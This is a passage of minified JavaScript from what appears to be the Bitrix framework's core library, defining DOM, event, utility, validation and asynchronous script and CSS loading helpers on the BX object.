y=e.substr(v,d.index-v);u.push({bRunFirst:h,isInternal:true,JS:y})}}f=d.index+9;r.script.lastIndex=f}c.push([f,f===0?e.length:e.length-f]);var m="";for(var g=0,b=c.length;g<b;g++){if(BX.type.isString(e)&&BX.type.isFunction(e.substr)){m+=e.substr(c[g][0],c[g][1])}}while((i=m.match(r.style))!==null){if((s=i[0].match(r.style_href))!==null&&i[0].indexOf('media="')<0){l.push(s[1])}m=m.replace(i[0],"")}return{HTML:m,SCRIPT:u,STYLE:l}};BX.extend=function(e,t){var r=function(){};r.prototype=t.prototype;e.prototype=new r;e.prototype.constructor=e;e.superclass=t.prototype;e.prototype.superclass=t.prototype;if(t.prototype.constructor==Object.prototype.constructor){t.prototype.constructor=t}};BX.is_subclass_of=function(e,t){if(e instanceof t)return true;if(t.superclass)return BX.is_subclass_of(e,t.superclass);return false};BX.clearNodeCache=function(){return false};BX.bitrix_sessid=function(){return BX.message("bitrix_sessid")};BX.createFragment=function(e){var t=document.createDocumentFragment();if(!BX.type.isArray(e)){return t}for(var r=0;r<e.length;r++){t.appendChild(e[r])}return t};BX.setOpacity=function(e,t){var r=parseFloat(t);if(!isNaN(r)&&BX.type.isDomNode(e)){r=r<1?r:r/100;BX.style(e,"opacity",r)}};BX.hoverEvents=function(e){if(e)return BX.adjust(e,{events:BX.hoverEvents()});else return{mouseover:BX.hoverEventsHover,mouseout:BX.hoverEventsHout}};BX.hoverEventsHover=function(){BX.addClass(this,"bx-hover");this.BXHOVER=true};BX.hoverEventsHout=function(){BX.removeClass(this,"bx-hover");this.BXHOVER=false};BX.focusEvents=function(e){if(e)return BX.adjust(e,{events:BX.focusEvents()});else return{mouseover:BX.focusEventsFocus,mouseout:BX.focusEventsBlur}};BX.focusEventsFocus=function(){BX.addClass(this,"bx-focus");this.BXFOCUS=true};BX.focusEventsBlur=function(){BX.removeClass(this,"bx-focus");this.BXFOCUS=false};BX.setUnselectable=function(e){BX.style(e,{userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",KhtmlUserSelect:"none"});e.setAttribute("unSelectable","on")};BX.setSelectable=function(e){BX.style(e,{userSelect:null,MozUserSelect:null,WebkitUserSelect:null,KhtmlUserSelect:null});e.removeAttribute("unSelectable")};BX.styleIEPropertyName=function(e){if(e=="float")e=BX.browser.IsIE()?"styleFloat":"cssFloat";else{var t=BX.browser.isPropertySupported(e);if(t){e=t}else{var r=/(\-([a-z]){1})/g;if(r.test(e)){e=e.replace(r,(function(){return arguments[2].toUpperCase()}))}}}return e};BX.focus=function(e){try{e.focus();return true}catch(e){return false}};BX.firstChild=function(e){return BX.type.isDomNode(e)?e.firstElementChild:null};BX.lastChild=function(e){return BX.type.isDomNode(e)?e.lastElementChild:null};BX.previousSibling=function(e){return BX.type.isDomNode(e)?e.previousElementSibling:null};BX.nextSibling=function(e){return BX.type.isDomNode(e)?e.nextElementSibling:null};BX.findChildrenByClassName=function(e,t,r){if(!e||!e.childNodes)return null;var n=[];if(typeof e.getElementsByClassName=="undefined"){r=r!==false;n=BX.findChildren(e,{className:t},r)}else{var a=e.getElementsByClassName(t);for(i=0,l=a.length;i<l;i++){n[i]=a[i]}}return n};BX.findChildByClassName=function(e,t,r){if(!e||!e.childNodes)return null;var n=null;if(typeof e.getElementsByClassName=="undefined"){r=r!==false;n=BX.findChild(e,{className:t},r)}else{var i=e.getElementsByClassName(t);if(i&&typeof i[0]!="undefined"){n=i[0]}else{n=null}}return n};BX.findChildren=function(e,t,r){return BX.findChild(e,t,r,true)};BX.findChild=function(e,t,r,n){if(!e||!e.childNodes)return null;r=!!r;n=!!n;var i=e.childNodes.length,a=[];for(var s=0;s<i;s++){var o=e.childNodes[s];if(_checkNode(o,t)){if(n)a.push(o);else return o}if(r==true){var u=BX.findChild(o,t,r,n);if(u){if(n)a=BX.util.array_merge(a,u);else return u}}}if(n||a.length>0)return a;else return null};BX.findParent=function(e,t,r){if(!e)return null;var n=e;while(n.parentNode){var i=n.parentNode;if(_checkNode(i,t))return i;n=i;if(!!r&&(BX.type.isFunction(r)||typeof r=="object")){if(BX.type.isElementNode(r)){if(n==r)break}else{if(_checkNode(n,r))break}}}return null};BX.findNextSibling=function(e,t){if(!e)return null;var r=e;while(r.nextSibling){var n=r.nextSibling;if(_checkNode(n,t))return n;r=n}return null};BX.findPreviousSibling=function(e,t){if(!e)return null;var r=e;while(r.previousSibling){var n=r.previousSibling;if(_checkNode(n,t))return n;r=n}return null};BX.checkNode=function(e,t){return _checkNode(e,t)};BX.findFormElements=function(e){if(BX.type.isString(e))e=document.forms[e]||BX(e);var t=[];if(BX.type.isElementNode(e)){if(e.tagName.toUpperCase()=="FORM"){t=e.elements}else{t=BX.findChildren(e,CHECK_FORM_ELEMENTS,true)}}return t};BX.isParentForNode=function(e,t){if(BX.type.isDomNode(e)&&BX.type.isDomNode(t)){return e.contains(t)}return false};BX.getCaretPosition=function(e){var t=0;if(e.selectionStart||e.selectionStart==0){t=e.selectionStart}else if(document.selection){e.focus();var r=document.selection.createRange();r.moveStart("character",-e.value.length);t=r.text.length}return t};BX.setCaretPosition=function(e,t){if(!BX.isNodeInDom(e)||BX.isNodeHidden(e)||e.disabled){return}if(e.setSelectionRange){e.focus();e.setSelectionRange(t,t)}else if(e.createTextRange){var r=e.createTextRange();r.collapse(true);r.moveEnd("character",t);r.moveStart("character",t);r.select()}};BX.merge=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};var t=e.shift();for(var r=0;r<e.length;r++){for(var n in e[r]){if(typeof e[r]=="undefined"||e[r]==null)continue;if(e[r].hasOwnProperty(n)){if(typeof e[r][n]=="undefined"||e[r][n]==null)continue;if(typeof e[r][n]=="object"&&!BX.type.isDomNode(e[r][n])&&typeof e[r][n]["isUIWidget"]=="undefined"){var i="length"in e[r][n];if(typeof t[n]!="object")t[n]=i?[]:{};if(i)BX.util.array_merge(t[n],e[r][n]);else BX.merge(t[n],e[r][n])}else t[n]=e[r][n]}}}return t};BX.mergeEx=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2){return{}}var t=e.shift();for(var r=0;r<e.length;r++){for(var n in e[r]){if(typeof e[r]=="undefined"||e[r]==null||!e[r].hasOwnProperty(n)){continue}if(BX.type.isPlainObject(e[r][n])&&BX.type.isPlainObject(t[n])){BX.mergeEx(t[n],e[r][n])}else{t[n]=BX.type.isPlainObject(e[r][n])?BX.clone(e[r][n]):e[r][n]}}}return t};BX.getEventButton=function(e){e=e||window.event;var t=0;if(typeof e.which!="undefined"){switch(e.which){case 1:t=t|BX.MSLEFT;break;case 2:t=t|BX.MSMIDDLE;break;case 3:t=t|BX.MSRIGHT;break}}else if(typeof e.button!="undefined"){t=event.button}return t||BX.MSLEFT};var captured_events=null,_bind=null;BX.CaptureEvents=function(e,t){if(_bind)return;_bind=BX.bind;captured_events=[];BX.bind=function(r,n,i){if(r===e&&n===t)captured_events.push(i);_bind.apply(this,arguments)}};BX.CaptureEventsGet=function(){if(_bind){BX.bind=_bind;var e=captured_events;_bind=null;captured_events=null;return e}return null};BX.fireEvent=function(e,t){var r=false,n=null;if(BX.type.isDomNode(e)){r=true;if(document.createEventObject){if(eventTypes[t]!="MouseEvent"){n=document.createEventObject();n.type=t;r=e.fireEvent("on"+t,n)}if(e[t]){e[t]()}}else{n=null;switch(eventTypes[t]){case"MouseEvent":n=document.createEvent("MouseEvent");try{n.initMouseEvent(t,true,true,top,1,0,0,0,0,0,0,0,0,0,null)}catch(e){n.initMouseEvent(t,true,true,window,1,0,0,0,0,0,0,0,0,0,null)}break;default:n=document.createEvent("Event");n.initEvent(t,true,true)}r=e.dispatchEvent(n)}}return r};BX.getWheelData=function(e){e=e||window.event;e.wheelData=e.detail?e.detail*-1:e.wheelDelta/40;return e.wheelData};BX.proxy_context=null;BX.delegate=function(e,t){if(!e||!t)return e;return function(){var r=BX.proxy_context;BX.proxy_context=this;var n=e.apply(t,arguments);BX.proxy_context=r;return n}};BX.delegateLater=function(e,t,r){return function(){if(t[e]){var n=BX.proxy_context;BX.proxy_context=this;var i=t[e].apply(r||t,arguments);BX.proxy_context=n;return i}return null}};BX.proxy=function(e,t){return getObjectDelegate(e,t,proxyList)};BX.defer=function(e,t){if(!!t)return BX.defer_proxy(e,t);else return function(){var t=arguments;setTimeout((function(){e.apply(this,t)}),10)}};BX.defer_proxy=function(e,t){return getObjectDelegate(e,t,deferList,BX.defer)};function getObjectDelegate(e,t,r,n){if(!BX.type.isFunction(e)||!BX.type.isMapKey(t)){return e}var i=r.get(t);if(!i){i=new WeakMap;r.set(t,i)}var a=i.get(e);if(!a){a=n?n(BX.delegate(e,t)):BX.delegate(e,t);i.set(e,a)}return a}BX.once=function(e,t,r){var n=function(){BX.unbind(e,t,n);r.apply(this,arguments)};return n};BX.bindDelegate=function(e,t,r,n){var i=BX.delegateEvent(r,n);BX.bind(e,t,i);return i};BX.delegateEvent=function(e,t){return function(r){r=r||window.event;var n=r.target||r.srcElement;while(n!=this){if(_checkNode(n,e)){return t.call(n,r)}if(n&&n.parentNode)n=n.parentNode;else break}return null}};BX.False=function(){return false};BX.DoNothing=function(){};BX.denyEvent=function(e,t){deniedEvents.push([e,t,e["on"+t]]);e["on"+t]=BX.DoNothing};BX.allowEvent=function(e,t){for(var r=0,n=deniedEvents.length;r<n;r++){if(deniedEvents[r][0]==e&&deniedEvents[r][1]==t){e["on"+t]=deniedEvents[r][2];BX.util.deleteFromArray(deniedEvents,r);return}}};BX.fixEventPageXY=function(e){BX.fixEventPageX(e);BX.fixEventPageY(e);return e};BX.fixEventPageX=function(e){if(e.pageX==null&&e.clientX!=null){e.pageX=e.clientX+(document.documentElement&&document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0)-(document.documentElement.clientLeft||0)}return e};BX.fixEventPageY=function(e){if(e.pageY==null&&e.clientY!=null){e.pageY=e.clientY+(document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0)-(document.documentElement.clientTop||0)}return e};BX.PreventDefault=function(e){if(!e)e=window.event;if(e.stopPropagation){e.preventDefault();e.stopPropagation()}else{e.cancelBubble=true;e.returnValue=false}return false};BX.eventReturnFalse=function(e){e=e||window.event;if(e&&e.preventDefault)e.preventDefault();else e.returnValue=false;return false};BX.eventCancelBubble=function(e){e=e||window.event;if(e&&e.stopPropagation)e.stopPropagation();else e.cancelBubble=true};BX.bindDebouncedChange=function(e,t,r,n,i){i=i||window;n=n||300;var a="bx-dc-previous-value";BX.data(e,a,e.value);var s=function(t,r){var n=BX.data(e,a);if(typeof n=="undefined"||n!=r){if(typeof i!="object")t(r);else t.apply(i,[r])}};var o=BX.debounce((function(){var r=e.value;s(t,r);BX.data(e,a,r)}),n);BX.bind(e,"keyup",o);BX.bind(e,"change",o);BX.bind(e,"input",o);if(BX.type.isFunction(r)){var u=function(){s(r,e.value)};BX.bind(e,"keyup",u);BX.bind(e,"change",u);BX.bind(e,"input",u)}};BX.parseJSON=function(data,context){var result=null;if(BX.type.isNotEmptyString(data)){try{if(data.indexOf("\n")>=0)eval("result = "+data);else result=new Function("return "+data)()}catch(e){BX.onCustomEvent(context,"onParseJSONFailure",[data,context])}}else if(BX.type.isPlainObject(data)){return data}return result};BX.submit=function(e,t,r,n){t=t||"save";if(!e["BXFormSubmit_"+t]){e["BXFormSubmit_"+t]=e.appendChild(BX.create("INPUT",{props:{type:"submit",name:t,value:r||"Y"},style:{display:"none"}}))}if(e.sessid)e.sessid.value=BX.bitrix_sessid();setTimeout(BX.delegate((function(){BX.fireEvent(this,"click");if(n)n()}),e["BXFormSubmit_"+t]),10)};BX.show=function(e,t){if(e.BXDISPLAY||!_checkDisplay(e,t)){e.style.display=e.BXDISPLAY}};BX.hide=function(e,t){if(!e.BXDISPLAY)_checkDisplay(e,t);e.style.display="none"};BX.toggle=function(e,t){if(!t&&BX.type.isElementNode(e)){var r=true;if(e.BXDISPLAY)r=!_checkDisplay(e);else r=e.style.display=="none";if(r)BX.show(e);else BX.hide(e)}else if(BX.type.isArray(t)){for(var n=0,i=t.length;n<i;n++){if(e==t[n]){e=t[n==i-1?0:n+1];break}}if(n==i)e=t[0]}return e};function _checkDisplay(e,t){if(typeof t!="undefined")e.BXDISPLAY=t;var r=e.style.display||BX.style(e,"display");if(r!="none"){e.BXDISPLAY=e.BXDISPLAY||r;return true}else{e.BXDISPLAY=e.BXDISPLAY||"block";return false}}BX.util={array_values:function(e){if(!BX.type.isArray(e))return BX.util._array_values_ob(e);var t=[];for(var r=0,n=e.length;r<n;r++)if(e[r]!==null&&typeof e[r]!="undefined")t.push(e[r]);return t},_array_values_ob:function(e){var t=[];for(var r in e)if(e[r]!==null&&typeof e[r]!="undefined")t.push(e[r]);return t},array_keys:function(e){if(!BX.type.isArray(e))return BX.util._array_keys_ob(e);var t=[];for(var r=0,n=e.length;r<n;r++)if(e[r]!==null&&typeof e[r]!="undefined")t.push(r);return t},_array_keys_ob:function(e){var t=[];for(var r in e)if(e[r]!==null&&typeof e[r]!="undefined")t.push(r);return t},object_keys:function(e){var t=[];for(var r in e){if(e.hasOwnProperty(r)){t.push(r)}}return t},array_merge:function(e,t){if(!BX.type.isArray(e))e=[];if(!BX.type.isArray(t))t=[];var r=e.length,n=0;if(typeof t.length==="number"){for(var i=t.length;n<i;n++){e[r++]=t[n]}}else{while(t[n]!==undefined){e[r++]=t[n++]}}e.length=r;return e},array_flip:function(e){var t={};for(var r in e){t[e[r]]=r}return t},array_diff:function(e,t,r){r=BX.type.isFunction(r)?r:null;var n,i,a,s,o={},u=[];for(n=0,i=t.length;n<i;n++){a=t[n];s=r?r(a):a;o[s]=true}for(n=0,i=e.length;n<i;n++){a=e[n];s=r?r(a):a;if(typeof o[s]==="undefined"){u.push(a)}}return u},array_unique:function(e){var t=0,r,n=e.length;if(n<2)return e;for(;t<n-1;t++){for(r=t+1;r<n;r++){if(e[t]==e[r]){e.splice(r--,1);n--}}}return e},in_array:function(e,t){for(var r=0;r<t.length;r++){if(t[r]==e)return true}return false},array_search:function(e,t){for(var r=0;r<t.length;r++){if(t[r]==e)return r}return-1},object_search_key:function(e,t){if(typeof t[e]!="undefined")return t[e];for(var r in t){if(typeof t[r]=="object"){var n=BX.util.object_search_key(e,t[r]);if(n!==false)return n}}return false},trim:function(e){if(BX.type.isString(e)){return e.trim()}return e},urlencode:function(e){return encodeURIComponent(e)},deleteFromArray:function(e,t){return e.slice(0,t).concat(e.slice(t+1))},insertIntoArray:function(e,t,r){return e.slice(0,t).concat([r]).concat(e.slice(t))},htmlspecialchars:function(e){return BX.Text.encode(e)},htmlspecialcharsback:function(e){return BX.Text.decode(e)},preg_quote:function(e,t){if(!e.replace)return e;return e.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(t||"")+"-]","g"),"\\$&")},jsencode:function(e){if(!e||!e.replace)return e;var t=[{c:"\\\\",r:"\\\\"},{c:"\\t",r:"\\t"},{c:"\\n",r:"\\n"},{c:"\\r",r:"\\r"},{c:'"',r:'\\"'},{c:"'",r:"\\'"},{c:"<",r:"\\x3C"},{c:">",r:"\\x3E"},{c:"\\u2028",r:"\\u2028"},{c:"\\u2029",r:"\\u2029"}];for(var r=0;r<t.length;r++)e=e.replace(new RegExp(t[r].c,"g"),t[r].r);return e},getCssName:function(e){if(!BX.type.isNotEmptyString(e)){return""}return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()}))},getJsName:function(e){var t=/\-([a-z]){1}/g;if(t.test(e)){return e.replace(t,(function(e,t){return t.toUpperCase()}))}return e},nl2br:function(e){if(!e||!e.replace)return e;return e.replace(/([^>])\n/g,"$1<br/>")},str_pad:function(e,t,r,n){r=r||" ";n=n||"right";e=e.toString();if(n==="left"){return BX.util.str_pad_left(e,t,r)}return BX.util.str_pad_right(e,t,r)},str_pad_left:function(e,t,r){return e.toString().padStart(t,r)},str_pad_right:function(e,t,r){return e.toString().padEnd(t,r)},strip_tags:function(e){return e.split(/<[^>]+>/g).join("")},strip_php_tags:function(e){return e.replace(/<\?(.|[\r\n])*?\?>/g,"")},popup:function(e,t,r){var n,i;if(BX.browser.IsOpera()){n=document.body.offsetWidth;i=document.body.offsetHeight}else{n=screen.width;i=screen.height}return window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+r+",top="+Math.floor((i-r)/2-14)+",left="+Math.floor((n-t)/2-5))},shuffle:function(e){var t,r;var n=e.length;while(0!==n){r=Math.floor(Math.random()*n);n-=1;t=e[n];e[n]=e[r];e[r]=t}return e},objectSort:function(e,t,r){r=r=="asc"?"asc":"desc";var n=[],i;for(i in e){if(e.hasOwnProperty(i)&&e[i][t]){n.push([i,e[i][t]])}}if(r=="asc"){n.sort((function(e,t){var r,n;if(BX.type.isDate(e[1])){r=e[1].getTime()}else if(!isNaN(e[1])){r=parseInt(e[1])}else{r=e[1].toString().toLowerCase()}if(BX.type.isDate(t[1])){n=t[1].getTime()}else if(!isNaN(t[1])){n=parseInt(t[1])}else{n=t[1].toString().toLowerCase()}if(r>n)return 1;else if(r<n)return-1;else return 0}))}else{n.sort((function(e,t){var r,n;if(BX.type.isDate(e[1])){r=e[1].getTime()}else if(!isNaN(e[1])){r=parseInt(e[1])}else{r=e[1].toString().toLowerCase()}if(BX.type.isDate(t[1])){n=t[1].getTime()}else if(!isNaN(t[1])){n=parseInt(t[1])}else{n=t[1].toString().toLowerCase()}if(r<n)return 1;else if(r>n)return-1;else return 0}))}var a=Array();for(i=0;i<n.length;i++){a.push(e[n[i][0]])}return a},objectMerge:function(){return BX.mergeEx.apply(window,arguments)},objectClone:function(e){return BX.clone(e,true)},hex2rgb:function(e){var t=e.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3").match(/.{2}/g);for(var r=0;r<3;r++){t[r]=parseInt(t[r],16)}return{r:t[0],g:t[1],b:t[2]}},remove_url_param:function(e,t){return BX.Uri.removeParam(e,t)},add_url_param:function(e,t){var r=Object.entries(t).reduce((function(e,t){e[t[0]]=BX.type.isArray(t[1])?t[1].join():t[1];return e}),{});return BX.Uri.addParam(e,r)},buildQueryString:function(e){var t="";for(var r in e){var n=e[r];if(BX.type.isArray(n)){n.forEach((function(e,n){t+=encodeURIComponent(r+"["+n+"]")+"="+encodeURIComponent(e)+"&"}))}else{t+=encodeURIComponent(r)+"="+encodeURIComponent(n)+"&"}}if(t.length>0){t=t.substr(0,t.length-1)}return t},even:function(e){return parseInt(e)%2==0},hashCode:function(e){if(!BX.type.isNotEmptyString(e)){return 0}var t=0;for(var r=0;r<e.length;r++){var n=e.charCodeAt(r);t=(t<<5)-t+n;t=t&t}return t},getRandomString:function(e){return BX.Text.getRandom(e)},number_format:function(e,t,r,n){var i,a,s,o,u,l="";t=Math.abs(t);if(isNaN(t)||t<0){t=2}r=r||",";if(typeof n==="undefined")n=".";e=(+e||0).toFixed(t);if(e<0){l="-";e=-e}i=parseInt(e,10)+"";a=i.length>3?i.length%3:0;u=a?i.substr(0,a)+n:"";s=i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+n);o=t?r+Math.abs(e-i).toFixed(t).replace(/-/,"0").slice(2):"";return l+u+s+o},getExtension:function(e){e=e||"";var t=e.split("?")[0].split(".");return t[t.length-1].toLowerCase()},addObjectToForm:function(e,t,r){if(!BX.type.isString(r)){r=""}for(var n in e){if(!e.hasOwnProperty(n)){continue}var i=e[n];var a=r!==""?r+"["+n+"]":n;if(BX.type.isArray(i)){var s={};for(var o=0;o<i.length;o++){s[o]=i[o]}BX.util.addObjectToForm(s,t,a)}else if(BX.type.isPlainObject(i)){BX.util.addObjectToForm(i,t,a)}else{i=BX.type.isFunction(i.toString)?i.toString():"";if(i!==""){t.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:a,value:i}}))}}}},observe:function(e,t){console.error("BX.util.observe: function is no longer supported by browser.");return false},escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}};BX.validation={checkIfEmail:function(e){var t="[=a-z0-9_+~'!$&*^`|#%/?{}-]";return new RegExp("^\\s*"+t+"+(\\."+t+"+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$","i").test(e)},checkIfPhone:function(e){var t=new RegExp(typeof BX.PhoneNumber==="undefined"?BX.PhoneNumber.getValidNumberPattern():"^\\s*\\+?s*[0-9(-)\\s]+\\s*$","i");return t.test(e)}};BX.prop={get:function(e,t,r){return e&&e.hasOwnProperty(t)?e[t]:r},getObject:function(e,t,r){return e&&BX.type.isPlainObject(e[t])?e[t]:r},getElementNode:function(e,t,r){return e&&BX.type.isElementNode(e[t])?e[t]:r},getArray:function(e,t,r){return e&&BX.type.isArray(e[t])?e[t]:r},getFunction:function(e,t,r){return e&&BX.type.isFunction(e[t])?e[t]:r},getNumber:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];if(BX.type.isNumber(n)){return n}n=parseFloat(n);return!isNaN(n)?n:r},getInteger:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];if(BX.type.isNumber(n)){return n}n=parseInt(n);return!isNaN(n)?n:r},getBoolean:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];return BX.type.isBoolean(n)?n:BX.type.isString(n)?n.toLowerCase()==="true":!!n},getString:function(e,t,r){if(!(e&&e.hasOwnProperty(t))){return r}var n=e[t];return BX.type.isString(n)?n:n?n.toString():""},extractDate:function(e){if(!BX.type.isDate(e)){e=new Date}e.setHours(0);e.setMinutes(0);e.setSeconds(0);e.setMilliseconds(0);return e}};BX.isNodeInDom=function(e,t){return e===(t||document)?true:e.parentNode?BX.isNodeInDom(e.parentNode):false};BX.isNodeHidden=function(e){if(e===document)return false;else if(BX.style(e,"display")=="none")return true;else return e.parentNode?BX.isNodeHidden(e.parentNode):true};BX.evalPack=function(e){while(e.length>0){var t=e.shift();if(t.TYPE=="SCRIPT_EXT"||t.TYPE=="SCRIPT_SRC"){BX.loadScript(t.DATA,(function(){BX.evalPack(e)}));return}else if(t.TYPE=="SCRIPT"){BX.evalGlobal(t.DATA)}}};BX.evalGlobal=function(e){if(e){var t=document.getElementsByTagName("head")[0]||document.documentElement,r=document.createElement("script");r.type="text/javascript";if(!BX.browser.IsIE()){r.appendChild(document.createTextNode(e))}else{r.text=e}t.insertBefore(r,t.firstChild);t.removeChild(r)}};BX.garbage=function(e,t){garbageCollectors.push({callback:e,context:t})};BX.GetDocElement=function(e){e=e||document;return BX.browser.IsDoctype(e)?e.documentElement:e.body};BX.scrollTop=function(e,t){if(typeof t!="undefined"){if(e==window){throw new Error("scrollTop() for window is not implemented")}else e.scrollTop=parseInt(t)}else{if(e==window)return BX.GetWindowScrollPos().scrollTop;return e.scrollTop}};BX.scrollLeft=function(e,t){if(typeof t!="undefined"){if(e==window){throw new Error("scrollLeft() for window is not implemented")}else e.scrollLeft=parseInt(t)}else{if(e==window)return BX.GetWindowScrollPos().scrollLeft;return e.scrollLeft}};BX.hide_object=function(e){e=BX(e);e.style.position="absolute";e.style.top="-1000px";e.style.left="-1000px";e.style.height="10px";e.style.width="10px"};BX.is_relative=function(e){var t=BX.style(e,"position");return t=="relative"||t=="absolute"};BX.is_float=function(e){var t=BX.style(e,"float");return t=="right"||t=="left"};BX.is_fixed=function(e){var t=BX.style(e,"position");return t=="fixed"};BX.width=function(e,t){if(typeof t!="undefined")BX.style(e,"width",parseInt(t)+"px");else{if(e==window)return window.innerWidth;return BX.pos(e).width}};BX.height=function(e,t){if(typeof t!="undefined")BX.style(e,"height",parseInt(t)+"px");else{if(e==window)return window.innerHeight;return BX.pos(e).height}};BX.align=function(e,t,r,n){if(n)n=n.toLowerCase();else n="";var i=document;if(BX.type.isElementNode(e)){i=e.ownerDocument;e=BX.pos(e)}var a=e["left"],s=e["bottom"];var o=BX.GetWindowScrollPos(i);var u=BX.GetWindowInnerSize(i);if(u.innerWidth+o.scrollLeft-(e["left"]+t)<0){if(e["right"]-t>=0)a=e["right"]-t;else a=o.scrollLeft}if(u.innerHeight+o.scrollTop-(e["bottom"]+r)<0||~n.indexOf("top")){if(e["top"]-r>=0||~n.indexOf("top"))s=e["top"]-r;else s=o.scrollTop}return{left:a,top:s}};BX.scrollToNode=function(e){var t=BX(e);if(t.scrollIntoView)t.scrollIntoView(true);else{var r=BX.pos(t);window.scrollTo(r.left,r.top)}};BX.showWait=function(e,t){e=BX(e)||document.body||document.documentElement;t=t||BX.message("JS_CORE_LOADING");var r=e.id||Math.random();var n=e.bxmsg=document.body.appendChild(BX.create("DIV",{props:{id:"wait_"+r},style:{background:'url("/bitrix/js/main/core/images/wait.gif") no-repeat scroll 10px center #fcf7d1',border:"1px solid #E1B52D",color:"black",fontFamily:"Verdana,Arial,sans-serif",fontSize:"11px",padding:"10px 30px 10px 37px",position:"absolute",textAlign:"center"},text:t}));BX.ZIndexManager.register(n);BX.ZIndexManager.bringToFront(n);setTimeout(BX.delegate(_adjustWait,e),10);lastWait[lastWait.length]=n;return n};BX.closeWait=function(e,t){if(e&&!t)t=e.bxmsg;if(e&&!t&&BX.hasClass(e,"bx-core-waitwindow"))t=e;if(e&&!t)t=BX("wait_"+e.id);if(!t)t=lastWait.pop();if(t&&t.parentNode){for(var r=0,n=lastWait.length;r<n;r++){if(t==lastWait[r]){lastWait=BX.util.deleteFromArray(lastWait,r);break}}BX.ZIndexManager.unregister(t);t.parentNode.removeChild(t);if(e)e.bxmsg=null;BX.cleanNode(t,true)}};BX.setJSList=function(e){if(BX.type.isArray(e)){e=e.map((function(e){return normalizeUrl(e)}));jsList=jsList.concat(e)}};BX.getJSList=function(){initJsList();return jsList};BX.setCSSList=function(e){if(BX.type.isArray(e)){e=e.map((function(e){return normalizeUrl(e)}));cssList=cssList.concat(e)}};BX.getCSSList=function(){initCssList();return cssList};BX.getJSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")};BX.getCSSPath=function(e){return e.replace(/^(http[s]*:)*\/\/[^\/]+/i,"")};BX.getCDNPath=function(e){return e};BX.loadScript=function(e,t,r){if(BX.type.isString(e)){e=[e]}return BX.load(e,t,r)};BX.loadCSS=function(e,t,r){if(BX.type.isString(e)){e=[e]}if(BX.type.isArray(e)){e=e.map((function(e){return{url:e,ext:"css"}}));BX.load(e,null,t)}};const LOADING=3;const LOADED=4;const assets={};const loadingAssetCallbacks={};BX.load=function(e,t,r){if(!BX.isReady){var n=arguments;BX.ready((function(){BX.load.apply(this,n)}));return null}r=r||document;t=BX.Type.isFunction(t)?t:()=>{};return loadAsync(e,t,r)};function loadAsync(e,t,r){if(!BX.type.isArray(e)){t();return}function n(){const e=a.shift();if(e){load(e,n,r)}else if(i()){t()}}function i(){for(const e in s){if(s[e].state!==LOADED){return false}}return true}const a=[];const s={};e.forEach((e=>{const t=getAsset(e);if(t&&t.state!==LOADED){a.push(t);s[t.name]=t}}));if(a.length>0){const e=6;const t=Math.min(a.length,e);const i=a.splice(0,t);i.forEach((e=>{load(e,n,r)}))}else{t()}}function load(e,t,r){t=t||BX.DoNothing;if(e.state===LOADED){t();return}if(e.state===LOADING){if(!BX.Type.isArray(loadingAssetCallbacks[e.name])){loadingAssetCallbacks[e.name]=[]}loadingAssetCallbacks[e.name].push(t);return}e.state=LOADING;loadAsset(e,(function(){e.state=LOADED;t();if(BX.Type.isArrayFilled(loadingAssetCallbacks[e.name])){for(const t of loadingAssetCallbacks[e.name]){t()}}delete loadingAssetCallbacks[e.name]}),r)}function loadAsset(e,t,r){t=t||BX.DoNothing;function n(r){window.clearTimeout(e.errorTimeout);window.clearTimeout(e.cssTimeout);s.onload=s.onreadystatechange=s.onerror=null;t()}function i(n){n=n||window.event;if(n.type==="load"||/loaded|complete/.test(s.readyState)&&(!r.documentMode||r.documentMode<9)){window.clearTimeout(e.errorTimeout);window.clearTimeout(e.cssTimeout);s.onload=s.onreadystatechange=s.onerror=null;t()}}function a(){if(e.state!==LOADED&&e.cssRetries<=20){for(var t=0,n=r.styleSheets.length;t<n;t++){if(r.styleSheets[t].href===s.href){i({type:"load"});return}}e.cssRetries++;e.cssTimeout=window.setTimeout(a,250)}}let s=null;const o=BX.type.isNotEmptyString(e.ext)?e.ext:BX.util.getExtension(e.url);if(o==="css"){s=r.createElement("link");s.type="text/"+(e.type||"css");s.rel="stylesheet";s.href=e.url;e.cssRetries=0;e.cssTimeout=window.setTimeout(a,500)}else{s=r.createElement("script");s.type="text/"+(e.type||"javascript");s.src=e.url}s.onload=s.onreadystatechange=i;s.onerror=n;s.async=false;s.defer=false;e.errorTimeout=window.setTimeout((function(){n({type:"timeout"})}),7e3);if(o==="css"){cssList.push(normalizeMinUrl(normalizeUrl(e.url)))}else{jsList.push(normalizeMinUrl(normalizeUrl(e.url)))}let u=null;const l=r.head||r.getElementsByTagName("head")[0];if(o==="css"&&(u=getTemplateLink(l))!==null){u.parentNode.insertBefore(s,u)}else{l.insertBefore(s,l.lastChild)}}function getAsset(e){var t={};if(typeof e==="object"){t=e;t.name=t.name?t.name:BX.util.hashCode(e.url)}else{t={name:BX.util.hashCode(e),url:e}}var r=BX.type.isNotEmptyString(t.ext)?t.ext:BX.util.getExtension(t.url);if(r==="css"&&isCssLoaded(t.url)||isScriptLoaded(t.url)){t.state=LOADED}var n=assets[t.name];if(n&&n.url===t.url){return n}assets[t.name]=t;return t}function normalizeUrl(e){if(!BX.type.isNotEmptyString(e)){return""}e=BX.getJSPath(e);e=e.replace(/\?[0-9]*$/,"");return e}function normalizeMinUrl(e){if(!BX.type.isNotEmptyString(e)){return""}var t=e.indexOf(".min");return t>=0?e.substr(0,t)+e.substr(t+4):e}function 